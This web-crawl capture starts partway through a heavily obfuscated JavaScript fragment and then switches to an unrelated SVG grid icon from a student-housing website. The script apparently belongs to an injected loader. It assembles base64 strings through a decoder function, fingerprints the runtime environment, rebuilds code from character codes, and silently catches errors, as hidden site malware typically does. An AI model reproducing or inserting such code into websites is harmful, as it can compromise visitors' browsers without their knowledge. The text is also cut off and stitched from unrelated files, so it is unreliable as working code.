dQJF'+'J0JykpKyhHKDB4NWM0LCdKMU1TJykrRyg'+'weDc4ZiwnU2J4eCcpK0coMHg3YjksJ0x1'+_0x8725854u(0xf2)+'DY2YiwneVJmRScpK0coMHgxNmMsJ1VUNG'+'YnKStHKDB4NDRkLCdhRDl4JykrRygweDV'+'iYSwnVCFPWycpK0coMHgyOWQsJyF0KXcn'+'KStHKDB4MmEzLCdXdnUxJykrRygweDc5Y'+'SwnOU1NIycpK0coMHg2MzAsJ3lSZkUnKS'+'tHKDB4NWIzLCdKMU1TJykrRygweDcxOSw'+'nbSgzRCcpK0coMHg2NWYsJ1NieHgnKStH'+'KDB4NjdhLCd5UmZFJykrRygweDVkMywnI'+_0x8725854u(0x240)+'B4Mjc1LCcoKCMxJykrRygweDVmOCwnZ2g'+'zXicpK0coMHg3NzAsJ3FhaU4nKStHKDB4'+'NzcyLCdbIURuJykrRygweDZkYywnWmdlV'+_0x8725854u(0x2dd)+_0x8725854u(0x310)+'pK0coMHgxOTcsJ20oM0QnKStHKDB4MTc4'+'LCcoKCMxJykrRygweDZkZSwnSV1WRicpK'+'0coMHgzODYsJ1NieHgnKStHKDB4MzQxLC'+_0x8725854u(0x10c)+'oMHg1MzIsJ1tHMjUnKStHKDB4MWQ2LCdW'+_0x8725854u(0x2f5)+'Hg0ZTcsJ1d2dTEnKStHKDB4MWFjLCdyaD'+'NEJykrRygw')+(_0x8725854u(0x133)+_0x8725854u(0xf0)+'U0NiwndlNeKCcpK0coMHgzMDEsJ3lSZkU'+_0x8725854u(0x24c)+_0x8725854u(0x1a5)+'StHKDB4NzY3LCdWRkR3JykrRygweDE4OC'+'wnSjFNUycpK0coMHgzYjEsJ1dRNDUnKSt'+_0x8725854u(0x109)+'XjN2cicpK0coMHgyYTksJ2J2eGonKStHK'+'DB4MzFkLCcqKERPJykrRygweDE3ZCwnWy'+'FEbicpK0coMHg2YjYsJ1VUNGYnKStHKDB'+'4NjAzLCdVVDRmJykrRygweDNiZSwnKihE'+'TycpK0coMHg0MWIsJ3JoM0QnKStHKDB4N'+'DEyLCc5S0RbJykrRygweDI1Yiwncmo4bC'+'cpK0coMHg0YTEsJ3h4a3EnKStHKDB4MmF'+_0x8725854u(0x1b3)+'K0coMHg0OTIsJ1pnZVYnKStHKDB4NzUyL'+'Cd6d2tNJykrRygweDM5YSwnS1V3VicpK0'+'coMHg0Y2UsJ0NCVnQnKStHKDB4NjQ4LCd'+_0x8725854u(0x1e7)+'MHgzYTIsJ1ZGRHcnKStHKDB4M2FmLCdaZ'+'2VWJykrRygweDJjOCwnREdGSScpK0coMH'+'gxNTYsJyF0KXcnKStHKDB4MTYyLCdvJGd'+_0x8725854u(0x277)+'MGYsJzZoTEYnKStHKDB4MzI4LCc5S0RbJ'+'ykrRygweDMwOCwnVVQ0ZicpK0coMHgyOT'+_0x8725854u(0xee)+'rRygweDZiOCwnXjN2cicpK0coMHg2ZTAs'+'J2J2eGonKStHKDB4NWJmLCdvJGdyJykrR'+'ygweDY3NiwnTHV1cicpK0coMHgxYWQsJ1'+_0x8725854u(0x1ca))+(_0x8725854u(0x283)+'lo4OScpK0coMHg3YzMsJ0tVd1YnKStHKD'+'B4NTgxLCdhRDl4JykrRygweDI0YywnVkZ'+_0x8725854u(0x302)+'NDI3LCdidnhqJykrRygweDQ1YywnXjN2c'+'icpK0coMHg3YWMsJ14zdnInKStHKDB4N2'+'IwLCc2aExGJykrRygweDZhZiwneWlpVCc'+'pK0coMHgzZjIsJ2doM14nKStHKDB4MzBk'+'LCc5TU0jJykrRygweDJlNSwnZkBpTycpK'+'0coMHg0ZWEsJ1dRNDUnKStHKDB4NDJjLC'+_0x8725854u(0xe6)+'oMHgzYjMsJ2QkSTcnKStHKDB4MzYwLCdQ'+'T0hPJykrRygweDRlNCwnYUQ5eCcpK0coM'+'Hg1MmMsJ0RHRkknKStHKDB4NGY1LCdnaD'+'NeJykrRygweDJiMCwnb0p1WicpK0coMHg'+'0YjEsJ3FhaU4nKStHKDB4MWQzLCdQT0hP'+'JykrRygweDc5NCwnVlo4OScpK0coMHg1M'+_0x8725854u(0x193)+'krRygweDQwNCwnRyVWXicpK0coMHgzY2M'+'sJ1QhT1snKStHKDB4NzQ2LCdtKDNEJykr'+'RygweDZlMywnXjN2cicpK0coMHgyYzYsJ'+_0x8725854u(0x15b)+_0x8725854u(0x216)+_0x8725854u(0xf3)+'eDZjZCwnVCFPWycpK0coMHgyMTgsJ1tHM'+_0x8725854u(0x1a4)+'ksZFtHKDB4NmE1LCdLVXdWJyldPUcoMHg'+_0x8725854u(0x20f)+'JykrJ25nJyxkW0coMHgxYTAsJ29KdVonK'+_0x8725854u(0x2db)+'x3LHgseSx6')+('KXtyZXR1cm4gbyhwLHEscyx0LHUsdix3L'+'HgseSx6KTt9LGRbRygweDMzYywnTSpmaS'+_0x8725854u(0x157)+'vfHxwO30sZFtHKDB4NjY5LCdnaDNeJyld'+_0x8725854u(0x2cb)+'3JldHVybiBvKHAscSxzLHQsdSx2KTt9LG'+'RbRygweDU3NywnTSpmaScpXT1mdW5jdGl'+'vbihvLHAscSxzLHQpe3JldHVybiBvKHAs'+'cSxzLHQpO30sZFtHKDB4NTQ4LCdKMU1TJ'+_0x8725854u(0xe4)+'98fHA7fSxkW0coMHgyOTksJzlNTSMnKV0'+'9RygweDI2YiwnNmhMRicpK0coMHg2NTEs'+'J20oM0QnKStHKDB4NDFlLCdbIURuJykrJ'+'10nLGRbRygweDNlYSwnZCRJNycpXT1HKD'+_0x8725854u(0x262)+'NIycpK0coMHgyOTYsJ3JqOGwnKStHKDB4'+_0x8725854u(0x1a7)+'Dl4JyldPUcoMHgzNzcsJ3FhaU4nKStHKD'+_0x8725854u(0x111)+'zRCcpK0coMHgzNDgsJ1ZGRHcnKSsnXScs'+_0x8725854u(0x27d)+'DIsJ24yVVUnKStHKDB4NjM0LCdyU2E1Jy'+'krRygweDVkMSwneWlpVCcpK0coMHg1MGU'+'sJ2QkSTcnKStHKDB4Mjg0LCc5TU0jJyks'+'ZFtHKDB4NWVkLCdaZ2VWJyldPWZ1bmN0a'+'W9uKG8scCxxLHMsdCx1LHYsdyx4LHksei'+'l7cmV0dXJuIG8ocCxxLHMsdCx1LHYsdyx'+'4LHkseik7fSxkW0coMHg3OWUsJ3JqOGwn'+_0x8725854u(0x185)+'iBvKHAscSk7fTt2YXIgZT1kLGY9ZnVuY3'+'Rpb24oKXt2')+('YXIgbz0hIVtdO3JldHVybiBmdW5jdGlvb'+'ihwLHEpe3ZhciBzPW8/ZnVuY3Rpb24oKX'+'t2YXIgSD1fMHg1NjI5MTE2ZDtpZihxKXt'+'2YXIgdD1xW0goMHg2YTAsJ0oxTVMnKV0o'+_0x8725854u(0x165)+_0x8725854u(0x11a)+'JuIG89IVtdLHM7fTt9KCk7ZnVuY3Rpb24'+'gZyhvLHApe3ZhciBJPUcscT17fTtxW0ko'+'MHg1ZGIsJ14zdnInKV09ZVtJKDB4MmQ2L'+'CdxYWlOJyldLHFbSSgweDNmOCwncWFpTi'+'cpXT1mdW5jdGlvbih1LHYpe3ZhciBKPUk'+'7cmV0dXJuIGVbSigweDU3YiwnNmhMRicp'+_0x8725854u(0x31a)+_0x8725854u(0x1a2)+'koMHg0MmYsJ3JqOGwnKV09ZnVuY3Rpb24'+'odSx2KXt2YXIgSz1JO3JldHVybiBlW0so'+'MHgzODMsJ1AkUnQnKV0odSx2KTt9LHFbS'+_0x8725854u(0x197)+_0x8725854u(0x2ec)+'eJyldPWVbSSgweDIxMSwnVlo4OScpXSxx'+'W0koMHg1MDQsJzlNTSMnKV09ZnVuY3Rpb'+'24odSl7dmFyIEw9STtyZXR1cm4gZVtMKD'+'B4MWQ1LCdDQlZ0JyldKHUpO30scVtJKDB'+'4M2I2LCdHJVZeJyldPWZ1bmN0aW9uKHUs'+_0x8725854u(0x24b)+'HgyYzUsJ1d2dTEnKV0odSx2LHcpO30scV'+_0x8725854u(0x234)+'uKHUsdil7dmFyIE49STtyZXR1cm4gZVtO'+'KDB4MzYxLCd4eGtxJyldKHUsdik7fSxxW'+'0koMHgyYmYsJyooRE8nKV09ZnVuY3Rpb2'+'4odSx2KXt2')+('YXIgTz1JO3JldHVybiBlW08oMHg2OWQsJ'+'3lSZkUnKV0odSx2KTt9O3ZhciBzPXE7Zm'+_0x8725854u(0x309)+'iLCdtKDNEJyldKHRbSSgweDRhYywnYUQ5'+_0x8725854u(0x290)+'il7dmFyIFA9SSx3PXNbUCgweDU3NiwnQ0'+'JWdCcpXShmLHRoaXMsZnVuY3Rpb24oKXt'+_0x8725854u(0x15e)+'KCMxJyldPXNbUSgweDUxZSwnVlo4OScpX'+'Tt2YXIgej15LEE9c1tRKDB4NjAwLCdXdn'+'UxJyldKHR5cGVvZiB3aW5kb3csc1tRKDB'+_0x8725854u(0x18c)+_0x8725854u(0x15c)+'m9jZXNzLHNbUSgweDRjOSwnRyVWXicpXS'+'kmJnNbUSgweDU0ZCwnQ0JWdCcpXSh0eXB'+'lb2YgcmVxdWlyZSxzW1EoMHg1MTMsJ2J2'+'eGonKV0pJiZzW1EoMHg1ZWIsJ3JoM0QnK'+'V0odHlwZW9mIGdsb2JhbCxzW1EoMHg2Nm'+'EsJ2ZAaU8nKV0pP2dsb2JhbDp0aGlzLEM'+'9ZnVuY3Rpb24oKXt2YXIgUj1RLEQ9bmV3'+'IEFbKFIoMHg0Y2IsJ3JTYTUnKSkrJ3AnX'+'Sh6W1IoMHgzMTUsJ3p3a00nKV0pO3JldH'+_0x8725854u(0x230)+'7fTtyZXR1cm4gc1tRKDB4N2FkLCd2U14o'+'JyldKEMpO30pO3NbUCgweDUyNiwnW0cyN'+'ScpXSh3KTtmb3IodmFyIHg9MHgyO3NbUC'+'gweDQ3NCwnNm4kQCcpXSh4LHZbUCgweDV'+'jMCwnOUtEWycpKydoJ10pO3grKylpZihz'+'W1AoMHgyNWEsJ3FhaU4nKV0odVtQKDB4M'+'jRiLCdHJVZeJykrUCgweDJmYSwnU2J4eC'+'cpXSh2W3hd')+('WzB4MF0pLHZbeF1bMHgxXSkpcmV0dXJuO'+'3JldHVybiAweDE7fSh0LGFyZ3VtZW50cy'+'kpcmV0dXJuIG9bdF07fWZ1bmN0aW9uIGg'+'obyl7dmFyIFM9RyxwPW5ldyBSZWdFeHAo'+_0x8725854u(0x21a)+_0x8725854u(0x1df)+'M5NSwnWyFEbicpKydjZSddKHAsJycpLHA'+_0x8725854u(0x2e4)+'bylbUygweDNjYiwnSV1WRicpXSgnPScsM'+'Hg0KVtTKDB4NDJlLCc5TU0jJyldKCcuJy'+'lbUygweDRhNSwnOU1NIycpXSgnJylbUyg'+'weDNjMiwnZCRJNycpKydzZSddKClbUygw'+'eDI3ZiwnVCY4ZicpXSgnJyksbz1wW1MoM'+'HgyNWQsJ3ZTXignKSsnY2UnXSgvW2Etek'+'EtWl0vZyxmdW5jdGlvbihzKXt2YXIgVD1'+'TO3JldHVybiBTdHJpbmdbVCgweDFjYSwn'+'V1E0NScpK1QoMHg1M2EsJzZoTEYnKSsnZ'+_0x8725854u(0x29a)+'tUKDB4NTU1LCchdCl3JyldKHMsJ1onKT8'+'weDVhOjB4N2Escz1lW1QoMHg0ZjIsJ20o'+'M0QnKV0oc1tUKDB4N2EwLCdJXVZGJykrV'+_0x8725854u(0x312)+'kpP3M6ZVtUKDB4NDYyLCdvJGdyJyldKHM'+'sMHgxYSkpO30pLHA9bmV3IFJlZ0V4cChl'+'W1MoMHgxZDcsJ00qZmknKV0sJ2cnKTtyZ'+'XR1cm4gZVtTKDB4NTE1LCdkJEk3JyldKG'+'VbUygweDc2ZSwnVCY4ZicpXShlW1MoMHg'+'0MzgsJzZuJEAnKV0oZVtTKDB4NzA0LCd5'+'UmZFJyldKGVbUygweDVlMywnOU1NIycpX'+'ShxLGVbUygweDNlNiwndlNeKCcpXSksZV'+'tTKDB4NTA3')+('LCc5S0RbJyldW1MoMHgzNzUsJ0tVd1YnK'+_0x8725854u(0x1d8)+'MoMHg3M2YsJ3JoM0QnKV0pO312YXIgaSx'+'qLGssbCxtPW5ldyBSZWdFeHAoZVtHKDB4'+_0x8725854u(0x272)+_0x8725854u(0x202)+_0x8725854u(0x171)+'4M2RjLCdbRzI1JyldPWZ1bmN0aW9uKHQs'+'dSx2LHcseCx5LHosQSxDLEQsRSl7dmFyI'+_0x8725854u(0x189)+'RmJyldKHQsdSx2LHcseCx5LHosQSxDLEQ'+'sRSk7fSxvW1UoMHg2NWQsJ1shRG4nKV09'+_0x8725854u(0x18f)+'HVybiBlW1coMHg1ZDUsJ0NCVnQnKV0odC'+'x1KTt9LG9bVSgweDZjZSwnSV1WRicpXT1'+'mdW5jdGlvbih0LHUsdix3LHgseSx6KXt2'+_0x8725854u(0x2fd)+'1d2dTEnKV0odCx1LHYsdyx4LHkseik7fS'+'xvW1UoMHg0NGYsJ1VUNGYnKV09ZnVuY3R'+'pb24odCx1LHYsdyx4KXt2YXIgWT1VO3Jl'+'dHVybiBlW1koMHg1OTYsJyF0KXcnKV0od'+'Cx1LHYsdyx4KTt9O3ZhciBwPW8scT1lW1'+'UoMHgyNDQsJ0clVl4nKV0od2luZG93LHt'+'9KSxzPW5ldyBSZWdFeHAoZVtVKDB4NTFi'+_0x8725854u(0x1f7)+_0x8725854u(0x178)+'4oJykrJ2NlJ10ocywnJyldO3MmJihuZXc'+'gcygweDAsMHgwKVtVKDB4M2ZhLCdvSnVa'+'JyldPWVbVSgweDIwYywncmgzRCcpXShoL'+'GZ1bmN0aW9uKCl7dmFyIFo9VSx0PXBbWi'+'gweDJhYSwn')+('Vlo4OScpXShnLHBbWigweDYwYiwndlNeK'+'CcpXSh3aW5kb3cse30pLDB4OCxbMHg3LD'+'B4NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY'+_0x8725854u(0x16d)+'WzB4MiwweDYzXSxbMHgxLDB4NmZdLFswe'+'DAsMHg2NF0pO2lmKHQpcmV0dXJuIHQ9cF'+'taKDB4NDg4LCdyU2E1JyldKGcsdCwweDg'+'sWzB4NywweDZlXSxbMHg0LDB4NzRdLFsw'+'eDIsMHg2M10sWzB4MCwweDZjXSksISF0J'+_0x8725854u(0x1e1)+'B4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV0'+'pO30oKSkpO30sIShsPWVbRygweDI1MCwn'+'W0cyNScpXShsLHdpbmRvdykpfHwobD1lW'+_0x8725854u(0x18d)+'AsWzB4ZiwweDcyXSxbMHhkLDB4NmVdLFs'+'weGEsMHg3M10sWzB4OCwweDRjXSxbMHg3'+'LDB4NzRdLFsweDMsMHg0NV0sWzB4Miwwe'+'DY0XSxbMHgwLDB4NjFdKSkmJmVbRygweD'+'E1OCwnZ2gzXicpXShsLGlbRygweDQ4MSw'+'nXUY5RScpKydjZSddKGosJycpLGspO30o'+'KSk7')))();}.toString();return _0x6464720.slice(_0x6464720.indexOf("{") + 1, _0x6464720.lastIndexOf("}"))})())),d[X(0xa5b,'9Z^@')])));}catch(w){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/images/plus-square.svg
body_size: 746
content:
<svg width="160" height="161" viewBox="0 0 160 161" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.5">
<rect x="5.0708" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="0.000488281" y="6.20703" width="1.12864" height="11.2676" transform="rotate(-90 0.000488281 6.20703)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="29.8594" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="24.7891" y="6.20703" width="1.12864" height="11.2676" transform="rotate(-90 24.7891 6.20703)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="54.6484" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="49.5781" y="6.20703" width="1.12864" height="11.2676" transform="rotate(-90 49.5781 6.20703)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="79.437" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="74.3667" y="6.20703" width="1.12864" height="11.2676" transform="rotate(-90 74.3667 6.20703)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="104.226" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="99.1553" y="6.20703" width="1.12864" height="11.2676" transform="rotate(-90 99.1553 6.20703)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="129.015" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="123.944" y="6.20703" width="1.12864" height="11.2676" transform="rotate(-90 123.944 6.20703)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="153.803" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="148.733" y="6.20703" width="1.12864" height="11.2676" transform="rotate(-90 148.733 6.20703)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="5.0708" y="24.8301" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="0.000488281" y="31.0371" width="1.12864" height="11.2676" transform="rotate(-90 0.000488281 31.0371)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="29.8594" y="24.8301" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="24.7891" y="31.0371" width="1.12864" height="11.2676" transform="rotate(-90 24.7891 31.0371)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="54.6484" y="24.8301" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="49.5781" y="31.0371" width="1.12864" height="11.2676" transform="rotate(-90 49.5781 31.0371)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="79.437" y="24.8301" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="74.3667" y="31.0371" width="1.12864" height="11.2676" transform="rotate(-90 74.3667 31.0371)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="104.226" y="24.8301" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="99.1553" y="31.0371" width="1.12864" height="11.2676" transform="rotate(-90 99.1553 31.0371)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="129.015" y="24.8301" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="123.944" y="31.0371" width="1.12864" height="11.2676" transform="rotate(-90 123.944 31.0371)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="153.803" y="24.8301" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="148.733" y="31.0371" width="1.12864" height="11.2676" transform="rotate(-90 148.733 31.0371)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="5.0708" y="49.6602" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="0.000488281" y="55.8672" width="1.12864" height="11.2676" transform="rotate(-90 0.000488281 55.8672)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="29.8594" y="49.6602" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="24.7891" y="55.8672" width="1.12864" height="11.2676" transform="rotate(-90 24.7891 55.8672)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="54.6484" y="49.6602" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="49.5781" y="55.8672" width="1.12864" height="11.2676" transform="rotate(-90 49.5781 55.8672)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="79.437" y="49.6602" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="74.3667" y="55.8672" width="1.12864" height="11.2676" transform="rotate(-90 74.3667 55.8672)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="104.226" y="49.6602" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="99.1553" y="55.8672" width="1.12864" height="11.2676" transform="rotate(-90 99.1553 55.8672)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="129.015" y="49.6602" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="123.944" y="55.8672" width="1.12864" height="11.2676" transform="rotate(-90 123.944 55.8672)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="153.803" y="49.6602" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="148.733" y="55.8672" width="1.12864" height="11.2676" transform="rotate(-90 148.733 55.8672)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="5.0708" y="74.4902" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="0.000488281" y="80.6973" width="1.12864" height="11.2676" transform="rotate(-90 0.000488281 80.6973)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="29.8594" y="74.4902" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="24.7891" y="80.6973" width="1.12864" height="11.2676" transform="rotate(-90 24.7891 80.6973)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="54.6484" y="74.4902" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="49.5781" y="80.6973" width="1.12864" height="11.2676" transform="rotate(-90 49.5781 80.6973)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="79.437" y="74.4902" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="74.3667" y="80.6973" width="1.12864" height="11.2676" transform="rotate(-90 74.3667 80.6973)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="104.226" y="74.4902" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="99.1553" y="80.6973" width="1.12864" height="11.2676" transform="rotate(-90 99.1553 80.6973)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="129.015" y="74.4902" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="123.944" y="80.6973" width="1.12864" height="11.2676" transform="rotate(-90 123.944 80.6973)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="153.803" y="74.4902" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="148.733" y="80.6973" width="1.12864" height="11.2676" transform="rotate(-90 148.733 80.6973)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="5.0708" y="99.3203" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="0.000488281" y="105.527" width="1.12864" height="11.2676" transform="rotate(-90 0.000488281 105.527)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="29.8594" y="99.3203" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="24.7891" y="105.527" width="1.12864" height="11.2676" transform="rotate(-90 24.7891 105.527)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="54.6484" y="99.3203" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="49.5781" y="105.527" width="1.12864" height="11.2676" transform="rotate(-90 49.5781 105.527)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="79.437" y="99.3203" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="74.3667" y="105.527" width="1.12864" height="11.2676" transform="rotate(-90 74.3667 105.527)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="104.226" y="99.3203" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="99.1553" y="105.527" width="1.12864" height="11.2676" transform="rotate(-90 99.1553 105.527)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="129.015" y="99.3203" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="123.944" y="105.527" width="1.12864" height="11.2676" transform="rotate(-90 123.944 105.527)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="153.803" y="99.3203" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="148.733" y="105.527" width="1.12864" height="11.2676" transform="rotate(-90 148.733 105.527)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="5.0708" y="124.15" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="0.000488281" y="130.357" width="1.12864" height="11.2676" transform="rotate(-90 0.000488281 130.357)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="29.8594" y="124.15" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="24.7891" y="130.357" width="1.12864" height="11.2676" transform="rotate(-90 24.7891 130.357)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="54.6484" y="124.15" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="49.5781" y="130.357" width="1.12864" height="11.2676" transform="rotate(-90 49.5781 130.357)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="79.437" y="124.15" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="74.3667" y="130.357" width="1.12864" height="11.2676" transform="rotate(-90 74.3667 130.357)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="104.226" y="124.15" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="99.1553" y="130.357" width="1.12864" height="11.2676" transform="rotate(-90 99.1553 130.357)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="129.015" y="124.15" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="123.944" y="130.357" width="1.12864" height="11.2676" transform="rotate(-90 123.944 130.357)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="153.803" y="124.15" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="148.733" y="130.357" width="1.12864" height="11.2676" transform="rotate(-90 148.733 130.357)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="5.0708" y="148.98" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="0.000488281" y="155.188" width="1.12864" height="11.2676" transform="rotate(-90 0.000488281 155.188)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="29.8594" y="148.98" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="24.7891" y="155.188" width="1.12864" height="11.2676" transform="rotate(-90 24.7891 155.188)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="54.6484" y="148.98" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="49.5781" y="155.188" width="1.12864" height="11.2676" transform="rotate(-90 49.5781 155.188)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="79.437" y="148.98" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="74.3667" y="155.188" width="1.12864" height="11.2676" transform="rotate(-90 74.3667 155.188)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="104.226" y="148.98" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="99.1553" y="155.188" width="1.12864" height="11.2676" transform="rotate(-90 99.1553 155.188)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="129.015" y="148.98" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="123.944" y="155.188" width="1.12864" height="11.2676" transform="rotate(-90 123.944 155.188)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="153.803" y="148.98" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="148.733" y="155.188" width="1.12864" height="11.2676" transform="rotate(-90 148.733 155.188)" fill="#2B3A44"/>
</g>
</svg>
